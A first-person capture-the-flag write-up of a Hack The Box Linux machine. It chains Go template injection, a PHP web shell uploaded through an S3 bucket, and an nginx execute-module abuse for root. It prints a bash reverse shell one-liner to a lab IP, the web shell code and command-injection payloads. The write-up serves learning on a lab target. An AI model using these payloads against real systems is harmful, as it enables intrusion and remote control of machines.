HTB; Linux; 10.129.95.236
Initial Enumeration
Nmap Scan showed that the open ports are: 22, 80, 8080
- 22, should be an SSH port, I don’t even need to look at the Nmap scan result to know that
- 80, HTTP server, running an Nginx server
- 4566,
- 8080, another Nginx server
Port 80
- Title is showing http-title: Hacking eSports | {{.Title}}
- /index.html, showing a plain page with text “test”, that’s all. Nothing else is interesting
8080 is a login page

Looks like the breakthrough point is the {{ .title}} from the port 80, this could be a sign of SSTI. Looking at the port 8080 through burp suite, the language it is using is golang.

From Burp Suite’s repeater, we see that the server language is golang, looking for SSTI in GO from https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#ssti-in-go Looks like the direct and most effective way is use {{ . }} as the payload. After trial and error I found that the /forgot/ directory at port 8080 is the breakthrough point.
Here I got the email and password credential.
Initial Foothold
After using the email and password credential from the enumeration stage, I was redirected to the source page of the web at port 8080.
I seriously inspected the source code, looks like we can only exploit the function DebugCmd()

Here comes the real trouble part, I was misdirected by the copilot. She told me that if the server script doesn’t set up the path to the DebugCmd function, then I’ll never stand a chance to call it from the browser level. I was so stupid to trust her because copilot will never tell you how to exploit the vulnerability directly.

After trial and error, I realized that I could simply use {{.Debug "ls"}} to exploit the SSTI. I wasted about 2 hours at this point. Painful.

At this point, I was still pretty far away from the initial foothold. I know I am in a docker container by called “ls -la /” command, but I didn’t realize the TCP traffic is somehow blocked from inner to external. I tried /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.74/443 0>&1' with many different versions, encoding, etc. Not working at all, then I tried python version’s one line reverse shell, not working too. wget and curl are both not available in the docker container. Eventually I have to do some enumeration with the web shell in burp suite. And Look what I found


The .bash_history from the /root directory shows aws command was issued. and from the php extension, this could be a location for port 80. I tried to list the items at that directory s3://website, saw exactly the files from the port 80. Time to prepare the php web shell.
Upload a PHP script with local file inclusion vulnerability
<?php echo shell_exec($_GET[‘cmd’]); ?>
(url encoding lead to )=> %3C%3Fphp%20echo%20shell_exec(%24_GET%5B%27cmd%27%5D)%3B%20%3F%3E
Using the burp suite to write the content into the /tmp/get.php in the container.
echo ‘%3C%3Fphp%20echo%20shell_exec(%24_GET%5B%27cmd%27%5D)%3B%20%3F%3E’ > /tmp/get.php
Use aws command to upload that get.php
aws s3 cp /tmp/get.php s3://website/get.php

Now we are the www-data from the host. Next is to replace the whoami command the bash shell encoded one line reverse shell /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.74/443 0>&1' we’ll have the initial foothold, finally.
Privilege Enumeration
From the linpeas.sh, I was told that this machine is vulnerable to CVE-2021-3560

I am pretty sure that this is not the case because it would be too easy, plus this machine is made in 2024, no way it is still using the vulnerability from 2021. But it’s not hurt to give it a try

Obviously it’s not working. We could download the deb file of gnome-control-center, but it will require sudo privilege to run the dpkg command.
Next thing I found interesting is that for port 4566 it requires the Authorization header to interact with. So I grabbed the header value and tried it in burp suite, I did get a different response, but nothing is too impressive.

I am very exhausting at this point, and at this point I already burned my weekend, so I decided it’s time to initiate the Guided Mode, there is no shame to admit you are not good enough to crack this CTF, because we are all here to learn.
So, the key point is exploit the nginx enabled module load_module modules/ngx_http_execute_module.so;


You could find more information from https://github.com/limithit/NginxExecute
looks like the exploit is just run /?system.run[cmd] at the get or post methods. I tried every available ports

No luck, clicked the hint button, gotta run the command strings ngx_http_execute_module.so, the output is too long, and I have to use the grep to narrow the scope.

So it should be the ippsec.run against the localhost port 8000.

Problem solved. I rated this box 5/5